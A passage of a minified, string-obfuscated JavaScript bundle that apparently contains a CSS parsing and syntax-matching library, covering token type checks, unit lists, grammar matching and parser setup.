o=[r(2631),r(2627),r(550),r(442),r(3595)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2W;return null!==t&&t[n(2651)]===r._i&&t[n(1998)][n(1384)](0)===e}function l(t,e,n){const o=a2W;let s=0;for(let a=e;a<t[o(1998)][o(3985)];a++){const c=t[o(1998)][o(1384)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2W;let d=0;if(null===t||t[n(2651)]!==r.Vy||!(0,r.Nb)(t[n(1998)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2651)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2651)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2651)]===r.fg||t[n(2651)]===r.wN?function(t,e){const r=n;return t[r(1998)][r(1384)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2651)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(640),r(3098),r(710)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3985)]?t[n(1384)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3985)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3985)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3985)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2361)===t[o(2651)]){const r=Number(void 0!==n&&n!==e[o(3985)]?e[o(3327)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3308)]&&r<t[o(3308)]&&o(3561)!=typeof t[o(3308)])return!0;if(null!==t[o(3627)]&&r>t[o(3627)]&&o(3561)!=typeof t[o(3627)])return!0}return!1}function p(t){return function(e,n,r){const o=a2W;return null===e?0:e[o(2651)]===a.zt&&h(e[o(1998)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==r)break t;if(r=i[n(3210)](),0===i[n(3985)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](r),r=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2W(2651)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2651)]!==a.Vy||45!==u(t[e(1998)],0)||45!==u(t[e(1998)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2W;if(null===e||e[o(2651)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1998)],0);if(null!==t){const n=e[o(1998)][o(926)]("\\",i),r=-1!==n&&f(e[o(1998)],n)?e[o(1998)][o(3736)](i,n):e[o(1998)][o(3327)](i);if(!1===t[o(1770)](r[o(1e3)]()))return 0}return m(r,e[o(1998)],i)?0:1}}function y(t){const e=r;return e(992)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2651)]===a.wN&&0===Number(n[i(1998)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2651)]!==a.Ne||m(n,t[o(1998)],t[o(1998)][o(3985)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1998)],0);return i===t[o(1998)][o(3985)]||f(t[o(1998)],i)?m(n,t[o(1998)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2651)]!==a.wN)return 0;let i=43===u(t[o(1998)],0)||45===u(t[o(1998)],0)?1:0;for(;i<t[o(1998)][o(3985)];i++)if(!(0,a.yp)(u(t[o(1998)],i)))return 0;return m(n,t[o(1998)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2651)]!==a.Vy)return 0;const n=t[e(1998)][e(1e3)]();return h(n,o.v)||d(n,e(500))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1998)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2651)]!==a.Vw)return 0;const n=t[e(1998)][e(3985)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1998)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2651)]!==a.Vw?0:(0,a.o6)(u(t[e(1998)],1),u(t[e(1998)],2),u(t[e(1998)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==o)break t;o=i[n(3210)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1998)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](o),o=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2651)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2651)]!==o)break t;o=i[n(3210)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(469)](o),o=l[n(2173)](t[n(2651)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(4107)},s={type:r(2511)},a={type:r(2594)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2651)]&&t[o(3748)]===s&&e===i&&(e=t[o(799)],t=t[o(2831)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3985)]>2&&t[e(1384)](t[e(3985)]-2)===c&&t[e(1384)](t[e(3985)]-1)===l}function h(t){const e=r;return e(466)===t[e(2651)]||e(2833)===t[e(2651)]||e(2596)===t[e(2651)]||e(2101)===t[e(2651)]&&d(t[e(3093)])}function f(t,e=" ",n=!1){return{type:r(1921),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1770)](t))switch(n[o(1550)](t),t[o(2651)]){case"If":t[o(2831)]=m(t[o(2831)],e,n),t[o(799)]=m(t[o(799)],e,n),t[o(3748)]=m(t[o(3748)],e,n);break;case o(2101):return e[t[o(3093)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3985)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3985)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(841)](null),t=u({type:o(2409),map:n},i,t)),null!==n)){const t=(d(s[o(3093)])?s[o(3093)][o(2100)](0,-1):s[o(3093)])[o(1e3)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3985)]>5)return{type:o(2475),terms:e,all:!0};let n=s;for(let r=e[o(3985)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3985)]>1?p(t,e[o(2722)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3985)]>5)return{type:o(2475),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3985)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3985)]>1?p(t,e[o(2722)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(992)==typeof t)return{type:e(2476),fn:t};switch(t[e(2651)]){case e(1921):{let n=p(t[e(1906)],t[e(2091)][e(3363)](g),!1);return t[e(2090)]&&(n=u(n,a,s)),n}case e(2206):return function(t){const n=e;let r=i,o=g(t[n(535)]);if(0===t[n(3627)])o=u(o,a,s),r=u(o,null,s),r[n(799)]=u(i,i,r),t[n(2332)]&&(r[n(799)][n(3748)]=u({type:n(1854),syntax:t},r,s));else for(let e=t[n(3308)]||1;e<=t[n(3627)];e++)t[n(2332)]&&r!==i&&(r=u({type:n(1854),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3308)])r=u(i,i,r);else for(let e=0;e<t[n(3308)]-1;e++)t[n(2332)]&&r!==i&&(r=u({type:n(1854),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3569):{const n=g(t[e(535)]),r=g(f([f([{type:e(466),name:e(3885)},{type:e(2101),name:e(637)}]),f([{type:e(2101),name:e(637)},f([{type:e(2206),comma:!1,min:0,max:0,term:f([{type:e(466),name:e(3838)},{type:e(2101),name:e(637)}])},{type:e(2206),comma:!1,min:0,max:0,term:f([{type:e(466),name:"or"},{type:e(2101),name:e(637)}])}],"|")])],"|")),o=g(f([{type:e(2101),name:e(2429)},f([{type:e(2052),value:"("},{type:e(2101),name:e(1803)},{type:e(2052),value:")"}]),{type:e(2101),name:e(3698)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(2101):case e(723):return{type:t[e(2651)],name:t[e(3093)],syntax:t};case e(466):return{type:t[e(2651)],name:t[e(3093)][e(1e3)](),syntax:t};case e(2833):return{type:t[e(2651)],name:"@"+t[e(3093)][e(1e3)](),syntax:t};case e(2596):return{type:t[e(2651)],name:t[e(3093)][e(1e3)]()+"(",syntax:t};case e(3180):return 3===t[e(1998)][e(3985)]?{type:e(2052),value:t[e(1998)][e(2492)](1),syntax:t}:{type:t[e(2651)],value:t[e(1998)][e(3327)](1,t[e(1998)][e(3985)]-2)[e(863)](/\\'/g,"'"),syntax:t};case e(2052):return{type:t[e(2651)],value:t[e(1998)],syntax:t};case e(1854):return{type:t[e(2651)],syntax:t};default:throw new Error(e(2947),t[e(2651)])}}function w(t,e){const n=r;return n(3561)==typeof t&&(t=(0,o.q)(t)),{type:n(3329),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1076)],a=0,c=1,l=2,u=3,d=r(4107),h=r(2511),f=r(3787),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3985)]!==e[n(3985)])return!1;for(let r=0;r<t[n(3985)];r++){const o=e[n(1384)](r);let i=t[n(1384)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2651)]===i.A9||t[e(2651)]===i.zt||t[e(2651)]===i.AJ||t[e(2651)]===i.hk||t[e(2651)]===i.X6||function(t){const n=e;return t[n(2651)]===i._i&&"?"!==t[n(1998)]}(t)}function b(t){const e=r;return null===t||t[e(2651)]===i.no||t[e(2651)]===i.Oh||t[e(2651)]===i.Q0||t[e(2651)]===i._i&&"/"===t[e(1998)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2W;function y(){const e=a2W;do{T++,C=T<t[e(3985)]?t[T]:null}while(null!==C&&(C[e(2651)]===i.M$||C[e(2651)]===i.Mw))}function v(e){const n=T+e;return n<t[a2W(3985)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:z,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:z,prev:M}}function k(t){E=x(t,E)}function _(){j={type:c,syntax:e[a2W(1902)],token:C,prev:j},y(),S=null,T>L&&(L=T)}function W(){const t=a2W;j=j[t(2651)]===l?j[t(1286)]:{type:u,syntax:z[t(1902)],token:j[t(571)],prev:j},z=z[t(1286)]}let z=null,M=null,E=null,S=null,N=0,U=null,C=null,T=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(2651)]){case r(4107):if(null===M){if(null!==C&&(T!==t[r(3985)]-1||"\\0"!==C[r(1998)]&&"\\9"!==C[r(1998)])){e=o.$n;break}U=d;break}if((e=M[r(3389)])===o.mX){if(M[r(1142)]===j){e=o.$n;break}e=o.E_}for(;M[r(725)]!==z;)W();M=M[r(1286)];break;case r(2511):if(null!==S&&!1!==S)(null===E||T>E[r(2087)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(3389)],M=E[r(1707)],z=E[r(725)],j=E[r(1142)],T=E[r(2087)],C=T<t[r(3985)]?t[T]:null,E=E[r(1286)];break;case r(3329):e=e[r(2831)];break;case"If":e[r(3748)]!==o.$n&&k(e[r(3748)]),e[r(799)]!==o.E_&&A(e[r(799)]),e=e[r(2831)];break;case r(2475):e={type:r(3179),syntax:e,index:0,mask:0};break;case r(3179):{const t=e[r(1902)][r(2091)];if(e[r(1202)]===t[r(3985)]){if(0===e[r(836)]||e[r(1902)][r(3014)]){e=o.$n;break}e=o.E_;break}if(e[r(836)]===(1<<t[r(3985)])-1){e=o.E_;break}for(;e[r(1202)]<t[r(3985)];e[r(1202)]++){const n=1<<e[r(1202)];if(!(e[r(836)]&n)){k(e),A({type:r(3519),syntax:e[r(1902)],mask:e[r(836)]|n}),e=t[e[r(1202)]++];break}}break}case r(3519):e={type:r(3179),syntax:e[r(1902)],index:0,mask:e[r(836)]};break;case r(2409):if(null!==C){let t=C[r(1998)][r(1e3)]();if(-1!==t[r(926)]("\\")&&(t=t[r(863)](/\\[09].*$/,"")),s[r(551)](e[r(3363)],t)){e=e[r(3363)][t];break}}e=o.$n;break;case r(2476):{const t=null!==z?z[r(572)]:null,n=T+Math[r(935)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(2101):case r(723):{const t=r(2101)===e[r(2651)]?r(1634):r(2166),a=s[r(551)](n,t)?n[t][e[r(3093)]]:null;if(!a||!a[r(2831)])throw new Error(r(4069)+(r(2101)===e[r(2651)]?"<"+e[r(3093)]+">":"<'"+e[r(3093)]+"'>"));if(!1!==S&&null!==C&&r(2101)===e[r(2651)]&&(r(3064)===e[r(3093)]&&C[r(2651)]===i.Vy||r(3985)===e[r(3093)]&&"0"===C[r(1998)])){null===S&&(S=x(e,E)),e=o.$n;break}z={syntax:e[r(1902)],opts:e[r(1902)][r(572)]||null!==z&&z[r(572)]||null,prev:z},j={type:l,syntax:e[r(1902)],token:j[r(571)],prev:j},e=a[r(4112)]||a[r(2831)];break}case r(466):{const t=e[r(3093)];if(null!==C){let n=C[r(1998)];if(-1!==n[r(926)]("\\")&&(n=n[r(863)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2833):case r(2596):if(null!==C&&g(C[r(1998)],e[r(3093)])){_(),e=o.E_;break}e=o.$n;break;case r(2052):if(null!==C&&C[r(1998)]===e[r(1998)]){_(),e=o.E_;break}e=o.$n;break;case r(1854):null!==C&&C[r(2651)]===i.A9?w(j[r(571)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(571)])||b(C)?o.E_:o.$n;break;case r(3180):let a="",c=T;for(;c<t[r(3985)]&&a[r(3985)]<e[r(1998)][r(3985)];c++)a+=t[c][r(1998)];if(g(a,e[r(1998)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2956)+e[r(2651)])}switch(p+=N,U){case null:console[r(487)](r(864)+m+r(2485)),U=f,j=null;break;case d:for(;null!==z;)W();break;default:j=null}return{tokens:t,reason:U,iterations:N,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2831)])return v;let x=v[y(2831)],A=v[y(2831)]={syntax:e[y(1902)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1286)],o[e(1286)]=n,n=o,o=r;return n}(x)[y(1286)];null!==x;){switch(x[y(2651)]){case l:A[y(2831)][y(469)](A={syntax:x[y(1902)],match:[]}),k[y(469)](A);break;case u:k[y(3210)](),A=k[k[y(3985)]-1];break;default:A[y(2831)][y(469)]({syntax:x[y(1902)]||null,token:x[y(571)][y(1998)],node:x[y(571)][y(2137)]})}x=x[y(1286)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2W,o=n;n=e,t[r(2137)][r(551)](this,e),n=o},emit(t,r,o){e[a2W(469)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2W;return n(3561)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(469)]({type:n,value:t[e(2100)](r,i),node:null}))),o}(t):e[n(3311)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2W;return e(2137)in t?t[e(2137)]:o(t[e(2831)][0])}function i(t){const e=a2W;return e(2137)in t?t[e(2137)]:i(t[e(2831)][t[e(2831)][e(3985)]-1])}function s(t,e,n,s,a){const c=a2W,l=[];return null!==n[c(1183)]&&function n(u){const d=c;if(null!==u[d(1902)]&&u[d(1902)][d(2651)]===s&&u[d(1902)][d(3093)]===a){const n=o(u),s=i(u);t[d(1902)][d(383)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2444)](e[i(2784)]),e[i(2784)]===s)break;e=e[i(3529)]}while(null!==e);l[i(469)]({parent:o,nodes:t})}}))}Array[d(1034)](u[d(2831)])&&u[d(2831)][d(2088)](n)}(n[c(1183)]),l}},9026:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1076)];function s(t){const e=r;return e(2531)==typeof t&&isFinite(t)&&Math[e(935)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1483)])&&s(t[e(2609)])&&s(t[e(2537)])}function c(t,e){return function(n,r){const s=a2W;if(!n||n[s(3930)]!==Object)return r(n,s(3516));for(let c in n){let l=!0;if(!1!==i[s(551)](n,c)){if(s(2651)===c)n[s(2651)]!==t&&r(n,s(1377)+n[s(2651)]+s(1738)+t+"`");else if(s(873)===c){if(null===n[s(873)])continue;if(n[s(873)]&&n[s(873)][s(3930)]===Object)if(s(3561)!=typeof n[s(873)][s(2004)])c+=s(3804);else if(a(n[s(873)][s(1063)])){if(a(n[s(873)][s(1437)]))continue;c+=s(2348)}else c+=s(1649);l=!1}else if(e[s(1985)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3985)];t++){const r=e[c][t];switch(r){case String:l=s(3561)==typeof n[c];break;case Boolean:l=s(1372)==typeof n[c];break;case null:l=null===n[c];break;default:s(3561)==typeof r?l=n[c]&&n[c][s(2651)]===r:Array[s(1034)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1378)+c+s(2457)+t+s(3088));l||r(n,s(3404)+t+"."+c+"`")}}for(const o in e)i[s(551)](e,o)&&!1===i[s(551)](n,o)&&r(n,s(2940)+t+"."+o+s(1028))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3985)];r++){const i=t[r];if(i===String||i===Boolean)o[n(469)](i[n(3093)][n(1e3)]());else if(null===i)o[n(469)](n(2614));else if(n(3561)==typeof i)o[n(469)](i);else{if(!Array[n(1034)](i))throw new Error(n(3279)+i+n(954)+e+n(3995));o[n(469)](n(1575)+(l(i,e)||n(3478))+">")}}return o[n(693)](n(1043))}function u(t,e){const n=r,o=e[n(2141)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(551)](o,e))continue;const r=s[e]=Array[n(1034)](o[e])?o[e][n(2100)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2137)])for(const r in t[e(2137)])if(i[e(551)](t[e(2137)],r)){const o=t[e(2137)][r];if(!o[e(2141)])throw new Error(e(1662)+r+e(4060));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2W;function n(t){const e=a2W;return null!==t&&(e(2101)===t[e(2651)]||e(723)===t[e(2651)]||e(466)===t[e(2651)])}let r=null;return null!==this[e(1183)]&&function o(i){const s=e;if(Array[s(1034)](i[s(2831)])){for(let t=0;t<i[s(2831)][s(3985)];t++)if(o(i[s(2831)][t]))return n(i[s(1902)])&&r[s(1849)](i[s(1902)]),!0}else if(i[s(2137)]===t)return r=n(i[s(1902)])?[i[s(1902)]]:[],!0;return!1}(this[e(1183)]),r}function o(t,e){const n=a2W;return a(this,t,(t=>n(2101)===t[n(2651)]&&t[n(3093)]===e))}function i(t,e){const n=a2W;return a(this,t,(t=>n(723)===t[n(2651)]&&t[n(3093)]===e))}function s(t){const e=a2W;return a(this,t,(t=>e(466)===t[e(2651)]))}function a(t,e,n){const o=a2W,i=r[o(551)](t,e);return null!==i&&i[o(3143)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1131),"ex",r(3957),r(1107),r(712),"ch",r(1583),"ic",r(2648),"lh",r(3473),"vw",r(998),r(3420),r(1374),"vh",r(2207),r(2507),r(3773),"vi",r(3938),r(2588),r(470),"vb",r(3207),r(2819),r(1521),r(3440),r(1946),r(3508),r(3989),r(619),r(986),r(565),r(3149),r(3656),r(1110),r(2691),r(2231),r(1128),r(3528)],i=[r(2167),r(834),r(1171),r(4110)],s=["s","ms"],a=["hz",r(2540)],c=[r(3134),r(3129),r(4120),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(833);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2W;return h[n(2100)](t,e)[n(3363)](((e,r)=>String(t+r+1)[n(3640)](p)+" |"+e))[n(693)]("\n")}const h=("\n"[u(2733)](Math[u(3627)](o-1,0))+" "[u(2733)](Math[u(3627)](c-1,0))+t)[u(555)](/\r\n?|\n|\f/),f=Math[u(3627)](1,e-l)-1,m=Math[u(3308)](e+l,h[u(3985)]+1),p=Math[u(3627)](4,String(m)[u(3985)])+1;let g=0;(n+=(a[u(3985)]-1)*(h[e-1][u(3327)](0,n-1)[u(2831)](/\t/g)||[])[u(3985)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3985)]&&(h[t]=h[t][u(863)](/\t/g,a),h[t]=(g>0&&h[t][u(3985)]>g?"…":"")+h[t][u(3327)](g,i-2)+(h[t][u(3985)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(693)]("-")+"^",d(e,m)][u(2722)](Boolean)[u(693)]("\n")[u(863)](/^(\s+\d+\s+\|\n)+/,"")[u(863)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2790)]((0,o.a)(u(1213),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3502)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2W,n=Object[e(841)](null);for(const r of Object[e(1307)](t)){const o=t[r],i=o[e(3697)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2W;let n="",p=e(1344),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2790)](new i.eV,function(t){const n=e,r={context:Object[n(841)](null),features:Object[n(2790)](Object[n(841)](null),t[n(610)]),scope:Object[n(2790)](Object[n(841)](null),t[n(3249)]),atrule:m(t[n(3820)]),pseudo:m(t[n(2022)]),node:m(t[n(2137)])};for(const[e,o]of Object[n(1896)](t[n(3102)]))switch(typeof o){case n(992):r[n(2950)][e]=o;break;case n(3561):r[n(2950)][e]=f(o)}return{config:r,...r,...r[n(2137)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2444)](t),getFirstListNode:t=>t&&t[e(787)],getLastListNode:t=>t&&t[e(548)],parseWithFallback(t,n){const r=e,o=this[r(2087)];try{return t[r(551)](this)}catch(t){if(b)throw t;this[r(1516)](o-this[r(2087)]);const e=n[r(551)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3253)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3985)]?n[e(1384)](t):0,substring:(t,r)=>n[e(3736)](t,r),substrToCursor(t){const n=e;return this[n(2004)][n(3736)](t,this[n(1126)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1126)];return this[n(2211)](t),this[n(1355)](r)},consumeFunctionName(){const t=e,r=n[t(3736)](this[t(1126)],this[t(1837)]-1);return this[t(2211)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3736)](this[r(1126)],(0,i.yQ)(n,this[r(1126)]));return this[r(2211)](t),o},eat(t){const n=e;if(this[n(683)]!==t){const e=i.uX[t][n(2100)](0,-6)[n(863)](/-/g," ")[n(863)](/^./,(t=>t[n(1066)]()));let r=(/[[\](){}]/[n(2564)](e)?'"'+e+'"':e)+n(2502),o=this[n(1126)];switch(t){case i.Vy:this[n(683)]===i.zt||this[n(683)]===i.s0?(o=this[n(1837)]-1,r=n(1528)):r=n(2324);break;case i.Vw:this[n(3173)](l)&&(this[n(3529)](),o++,r=n(2522));break;case i.Ne:this[n(683)]===i.wN&&(o=this[n(1837)],r=n(2822))}this[n(4050)](r,o)}this[n(3529)]()},eatIdent(t){const n=e;this[n(683)]===i.Vy&&!1!==this[n(1024)](0,t)||this[n(4050)](n(1759)+t+n(485)),this[n(3529)]()},eatDelim(t){const n=e;this[n(3173)](t)||this[n(4050)](n(3113)+String[n(2839)](t)+n(485)),this[n(3529)]()},getLocation:(t,n)=>g?y[e(785)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2734)](t),r=this[n(752)](t);return y[n(785)](null!==e?e[n(873)][n(1063)][n(1483)]-y[n(2945)]:this[n(1126)],null!==r?r[n(873)][n(1437)][n(1483)]-y[n(2945)]:this[n(1126)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3985)]?y[s(2576)](r):this[s(3284)]?y[s(2576)]((0,i.Z4)(n,n[s(3985)]-1)):y[s(2576)](this[s(1126)]);throw new o.u(t||s(1406),n,a[s(1483)],a[s(2609)],a[s(2537)],y[s(3255)],y[s(3518)])}});return Object[e(2790)]((function(t,r){const o=e;n=t,r=r||{},v[o(3904)](n,i.qw),y[o(3904)](n,r[o(1483)],r[o(2609)],r[o(2537)]),p=r[o(838)]||o(1344),g=Boolean(r[o(3214)]),w=o(992)==typeof r[o(1064)]?r[o(1064)]:a,b=!1,v[o(753)]=!(o(753)in r)||Boolean(r[o(753)]),v[o(2832)]=!(o(2832)in r)||Boolean(r[o(2832)]),v[o(3681)]=!(o(3681)in r)||Boolean(r[o(3681)]),v[o(3370)]=o(3370)in r&&Boolean(r[o(3370)]);const{context:s=o(500),onComment:c}=r;if(s in v[o(2950)]==0)throw new Error(o(3713)+s+"`");o(992)==typeof c&&v[o(2158)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2576)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2100)](e+2,r-2):n[s(2100)](e+2,r);c(o,t)}}));const l=v[o(2950)][s][o(551)](v,r);return 